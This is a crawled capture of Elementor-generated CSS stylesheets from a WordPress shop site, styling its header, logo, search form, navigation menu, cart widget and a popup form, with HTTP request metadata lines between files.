20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tutank.com/wp-content/uploads/elementor/css/post-4618.css?ver=1769709453
body_size: 14512
content:
.elementor-4618 .elementor-element.elementor-element-73640d7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4618 .elementor-element.elementor-element-73640d7b:not(.elementor-motion-effects-element-type-background), .elementor-4618 .elementor-element.elementor-element-73640d7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fdfd37;background-image:url("https://tutank.com/wp-content/uploads/2018/05/headerBG-3-2.jpg");background-size:cover;}.elementor-4618 .elementor-element.elementor-element-73640d7b > .elementor-container{min-height:227px;}.elementor-4618 .elementor-element.elementor-element-73640d7b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4618 .elementor-element.elementor-element-73640d7b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4618 .elementor-element.elementor-element-14b8d3c2{text-align:start;}.elementor-4618 .elementor-element.elementor-element-14b8d3c2 img{width:383px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-4618 .elementor-element.elementor-element-7ccd927 .elementor-search-form__container{min-height:50px;}.elementor-4618 .elementor-element.elementor-element-7ccd927 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-4618 .elementor-element.elementor-element-7ccd927 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-4618 .elementor-element.elementor-element-7ccd927 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-4618 .elementor-element.elementor-element-7ccd927 .elementor-search-form__input, .elementor-4618 .elementor-element.elementor-element-7ccd927.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-4618 .elementor-element.elementor-element-7ccd927:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-4618 .elementor-element.elementor-element-7ccd927.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-4618 .elementor-element.elementor-element-27d66552:not(.elementor-motion-effects-element-type-background), .elementor-4618 .elementor-element.elementor-element-27d66552 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fdfd37;}.elementor-4618 .elementor-element.elementor-element-27d66552{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-4618 .elementor-element.elementor-element-27d66552 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu .elementor-item{font-size:13px;text-transform:uppercase;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--main .elementor-item{color:#072abe;fill:#072abe;padding-left:11px;padding-right:11px;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--main .elementor-item:focus{color:#fc0d1e;fill:#fc0d1e;}.elementor-4618 .elementor-element.elementor-element-4428f72 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4618 .elementor-element.elementor-element-4428f72 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4618 .elementor-element.elementor-element-4428f72 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4618 .elementor-element.elementor-element-4428f72 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4618 .elementor-element.elementor-element-4428f72 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4618 .elementor-element.elementor-element-4428f72 .e--pointer-underline .elementor-item:after,
					 .elementor-4618 .elementor-element.elementor-element-4428f72 .e--pointer-overline .elementor-item:before,
					 .elementor-4618 .elementor-element.elementor-element-4428f72 .e--pointer-double-line .elementor-item:before,
					 .elementor-4618 .elementor-element.elementor-element-4428f72 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4618 .elementor-element.elementor-element-4428f72{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );--nav-menu-icon-size:31px;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a, .elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown{background-color:#072abe;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a:hover,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a:focus,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-menu-toggle:hover,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a:hover,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a:focus,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a.highlighted{background-color:#fc0d1e;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a.elementor-item-active{color:#072abe;background-color:#fc0d1e;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-4618 .elementor-element.elementor-element-4428f72 div.elementor-menu-toggle{color:#072abe;}.elementor-4618 .elementor-element.elementor-element-4428f72 div.elementor-menu-toggle svg{fill:#072abe;}.elementor-4618 .elementor-element.elementor-element-4428f72 div.elementor-menu-toggle:hover, .elementor-4618 .elementor-element.elementor-element-4428f72 div.elementor-menu-toggle:focus{color:#fc0d1e;}.elementor-4618 .elementor-element.elementor-element-4428f72 div.elementor-menu-toggle:hover svg, .elementor-4618 .elementor-element.elementor-element-4428f72 div.elementor-menu-toggle:focus svg{fill:#fc0d1e;}.elementor-bc-flex-widget .elementor-4618 .elementor-element.elementor-element-dcd9ef8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4618 .elementor-element.elementor-element-dcd9ef8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4618 .elementor-element.elementor-element-c4acb1b{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#072abe;--toggle-button-icon-color:#072abe;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-4618 .elementor-element.elementor-element-c4acb1b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4618 .elementor-element.elementor-element-4c527a52{width:86.404%;}.elementor-4618 .elementor-element.elementor-element-dcd9ef8{width:13.596%;}}@media(max-width:1024px){.elementor-4618 .elementor-element.elementor-element-73640d7b > .elementor-container{min-height:120px;}.elementor-4618 .elementor-element.elementor-element-73640d7b{padding:20px 20px 20px 20px;}.elementor-4618 .elementor-element.elementor-element-27d66552{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-4618 .elementor-element.elementor-element-73640d7b > .elementor-container{min-height:50px;}.elementor-4618 .elementor-element.elementor-element-73640d7b{padding:15px 20px 15px 20px;}.elementor-4618 .elementor-element.elementor-element-7ddaa66a{width:100%;}.elementor-4618 .elementor-element.elementor-element-14b8d3c2{text-align:center;}.elementor-4618 .elementor-element.elementor-element-14b8d3c2 img{width:338px;}.elementor-4618 .elementor-element.elementor-element-27d66552{padding:10px 20px 10px 20px;}.elementor-4618 .elementor-element.elementor-element-4c527a52{width:50%;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4618 .elementor-element.elementor-element-4428f72 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-4618 .elementor-element.elementor-element-dcd9ef8{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4618 .elementor-element.elementor-element-7ddaa66a{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://tutank.com/wp-content/uploads/elementor/css/post-6977.css?ver=1769709453
body_size: 7137
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6977 .elementor-element.elementor-element-a8fb309 > .elementor-widget-container{padding:50px 50px 10px 25px;}.elementor-6977 .elementor-element.elementor-element-811fbb3 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-type-html{padding-bottom:0px;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group .elementor-field, .elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-button[type="submit"]{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-message.elementor-message-success{color:var( --e-global-color-4321e64d );}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-message.elementor-message-danger{color:var( --e-global-color-secondary );}.elementor-6977 .elementor-element.elementor-element-d5b1a9d .elementor-message.elementor-help-inline{color:var( --e-global-color-primary );}.elementor-6977 .elementor-element.elementor-element-d5b1a9d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}#elementor-popup-modal-6977 .dialog-widget-content{animation-duration:0.7s;background-color:var( --e-global-color-71cc37ae );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6977{background-color:#00000024;justify-content:center;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-6977 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-6977 .dialog-close-button{display:flex;font-size:39px;}